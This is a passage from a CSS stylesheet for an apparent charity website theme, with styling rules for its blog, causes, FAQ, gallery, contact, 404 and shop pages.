    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px;
    padding: 15px 49px;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
.we-help.text-center {
    padding-bottom: 0px;
}

.we-help.text-center .thumbnail-last {
    margin-bottom: 0;
}

.we-help h2, .we-help h3 {
    font-weight: 300;
}

.we-help .page-header {
    border-bottom: 0;
    margin-bottom: 52px;
}
.we-help .thumbnail {
    border-radius: 0;
    border: none;
    box-shadow: none;
    padding: 0;
    margin-bottom: 55px;
}
.we-help .thumbnail .h3 {
    font-size: 24px;
    margin-bottom: 22px;
}
.we-help .thumbnail .h3 a {
    color: #26211d;
}
.we-help .thumbnail .h3 a:hover {
    color: #26211d;
}
.gallery {
    padding-top: 10px;
}
.gallery-wrap .img-thumb:hover {
    cursor: pointer;
}
.gallery .flex-slide .flex-direction-nav a {
    width: 25px;
    height: 25px;
    color: #26211d;
    background: rgba(159,156,148,1)
}

.gallery .flex-slide .flex-direction-nav a:hover {
    background: rgba(159,156,148,0.5)
}
.gallery .flex-slide .flex-direction-nav .flex-next:before, .gallery .flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 25px;
}
.gallery .flex-slide .flex-direction-nav {
    height: 22px;
}
.slider-wrap.flex-slide .flex-direction-nav a {
    width: 22px;
    height: 22px;
    color: #fff;
    background: rgba(85,85,85,1)
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before, .slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    font-size: 20px;
    line-height: 21px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-prev:before {
    margin-right: 2px;
}
.slider-wrap.flex-slide .flex-direction-nav .flex-next:before {
    margin-left: 2px;
}
/*our story*/
.content-wrapper .our-story {
    margin-bottom: 0;
}
.content-wrapper .our-causes {
    padding-top: 0;
}
.content-wrapper .section-header {
    margin-top: 0;
}

.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story blockquote {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
}
.our-story p {
    margin-bottom: 28px;
}
.story-heading h2 {
    margin-top: 15px;
}
/*our-works*/
.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .section-header.work-block-heading {
    margin-bottom: 0;
    margin-top: 76px;
}
.content-wrapper .work-block-heading h2 {
    margin-bottom: 21px;
    font-weight: 300;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
    font-size: 14px;
}

/*our team*/

.our-team .section-header {
    margin: 0 0 37px;
}
.our-team .team-info {
    margin: 0 0 14px
}
.team-info h2 {
    font-weight: 300;
}
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
    font-weight: 300;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 7.) Gallery 2 Columns page
 ----------------------------------------*/
.gallery-wrap {
    padding-bottom: 0;
    padding-top: 0;
}
.we-help .gallery .thumbnail h3 {
    font-weight: 700;
    font-size: 18px;
    margin-top: 25px;
    margin-bottom: 9px;
}
.we-help .gallery .thumbnail h3 a {
    color: #26211d;
}
.we-help .gallery .thumbnail h3 a:hover {
    color: #000000;
}

.gallery .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 66.76%;
}
.embed-responsive-16by9 img {
    cursor: pointer;
}
.we-help .gallery  .embed-vedio-block .h3 {
    margin-bottom: 7px;
}
.content-wrapper  .gallery  .embed-vedio .h3 {
    margin-bottom: 9px;
}
.fancybox-skin {
    overflow: hidden;
}
/*
 12.) modal box
 ----------------------------------------*/

.modal-dialog {
    max-width: 750px;
    width: 100%;
}
.modal-content {
    border-radius: 0px;
    overflow: hidden;
    padding: 0 0 4px;
}

.modal-content button.close {
    padding: 10px 15px;
    opacity: 1;
    margin: -30px -30px 0 0;
    font-weight: 700;
    color: #26211d;
    font-size: 24px;
}

.modal-header {
    background: #f5f3ed;
    border-bottom: 0px;
    min-height: 16.4286px;
    padding: 30px;
}

/* volunter form */
.modal-header .page-header {
    margin: 0px;
    border-bottom: 0px;
}
.modal-header h2 {
    font-weight: 300;
}

.modal-header h2 strong {
    border: none;
}
.choose-pricing {
    padding: 22px 0 22px;
}

.choose-pricing .btn-default {
    color: #26211d;
    font-size: 17px;
    font-weight: 300;
    margin-right: 10px;
    font-family: 'Lato', sans-serif;
    padding: 7px 20px;
}

.forms-notes,.parallax-section p.forms-notes{
    color: #eb3039;
    font-size: 17px;
    font-weight: 300;
}
.parallax-section p.forms-notes{
    margin-bottom: 0;
}
.parallax-section .join-now-form .btn {
    margin-top: 0;
    padding: 10px 25px;
    width: auto;
}
.modal-dialog textarea {
    height: 114px;
}

.inpt-first {
    width: 75px;
    float: left;
    text-align: center;
    background: #E7E4DB;
    height: 42px;
}
.btn-width {
    width: 100%;
    text-align: left;
    padding: 10px 0;
    text-indent: 4%;
    border-radius: 0px;
    background: #FBF9F8;
    border: 1px solid #E4E2DE;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 300;
}
.btn-width small {
    float: left;
    font-size: 100%;
}
.form-group .btn .caret {
    margin-right: 4%;
    text-indent: 94%;
    float: right;
    margin-top: 9px;
}
.form-group .dropdown-menu {
    width: 100%;
}

/*
 10.) 404 Error page
 ----------------------------------------*/

.four-zero-four {
    padding-bottom: 0;
    text-align: center;
    padding-top: 45px;
}
.four-zero-four strong {
    font-size: 318px;
    color: #26211d;
    line-height: 1.2
}
.four-zero-four h2 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 27px;
}
.four-zero-four .page-header {
    margin-bottom: 32px;
}
.four-zero-four .btn {
    padding: 10px 39px;
}

/*body *{
 background:none !important;
 background:transparent !important;
 }*/

/*
 11.) Shop Listing page
 ----------------------------------------*/
.our-works .section-header {
    margin-bottom: 65px;
}
.shoping {
    margin-bottom: 0;
}
.shoping .thumbnail .caption {
    padding: 0;
}
.shoping .thumbnail h3 {
    font-size: 22px;
}
.shoping .thumbnail h3 a {
    color: #26211d;
    font-weight: 300;
}
.shoping .thumbnail h3 a:hover {
    color: #000;
}
.shoping .img-thumb img {
    width: auto;
}
.shoping .img-thumb:hover img {
    cursor: pointer;
}
.shoping .price {
    color: #26211d;
    font-size: 18px;
    display: block;
    margin-bottom: 27px;
    padding-left: 8px;
}
.shoping .price del {
    color: #95918d;
    font-size: 14px;
    margin-right: 8px;
}
.shoping-row > .col-sm-4 {
    margin-bottom: 85px;
}
.product-detail .shoping-row > .col-sm-4 {
    margin-bottom: 0;
}
.shoping .deactive-star {
    margin-left: 25px;
}
.deactive-star {
    position: relative;
    width: 95px;
    height: 13px;
    display: inline-block;
    background: url(../img/inactive.png) left center repeat-x;
}
.active-star {
    background: url(../img/active.png) left center repeat-x;
    position: absolute;
    left: 0;
    top: 0;
    width: 83px;
    height: 13px;
    display: inline-block;
}
.our-works .aside-bar {
    overflow: visible;
}
.shoping-filter {
    margin-bottom: 55px;
}
.shoping aside.media h3.space-top {
    padding-bottom: 25px;
    border-bottom: none;
}
.shoping-filter .progress {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 65px;
}
.shoping-filter .progress-bar.slide-ranger {
    background: #dad0c7;
}
.shoping-filter .slide-ranger .left-btn, .shoping-filter .slide-ranger .right-btn {
    background: #a69e97;
}
/*.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    background-color: #a69e97 !important;
    width: 18px !important;
    height: 18px !important;
    border: none !important;
    border-radius: 100%;
}
.ui-slider-handle:focus {
    outline: none;
}
body .ui-widget-content {
    background: #f2ede9;
    border-radius: 8px;
    box-shadow: none;
    border: solid 1px #d4ccc6;
    height: 14px;
    margin-bottom: 28px;
}*/
body .ui-slider-horizontal .ui-slider-handle {
    top: -3px;
}
/*body .ui-widget-header {
    background: #dad0c7;
}*/
.shoping-filter .slide-ranger .left-btn {
    left: -1px;
}
.shoping-filter .progress-value-number {
    bottom: -50px;
    color: #7c7c7c;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    border: none;
    position: static;
    display: inline-block;
    width: 100px;
    float: left;
    margin-right: 2px;
}
.price-range {
    width: 100%;
    display: inline-block;
    margin-bottom: 5px;
}
.shoping-filter label.progress-value-number {
    width: auto;
}
.progress-value-number:focus {
    background: none !important
}
.shoping aside .side-nav ul {
    padding-bottom: 0;
    margin-bottom: 0;
}
.shoping aside .side-nav li {
    margin-top: 0;
}
.shoping .side-nav li a, .product-detail p {
    font-size: 14px;
}
.shoping aside .price {
    font-size: 16px;
}
.shoping aside .price del {
    font-size: 12px;
}
.product-detail-head {
    border-bottom: solid 2px #f2ede9;
    margin-bottom: 28px;
}
.product-detail-head h2 {
    font-weight: 700;
    margin-top: 8px;
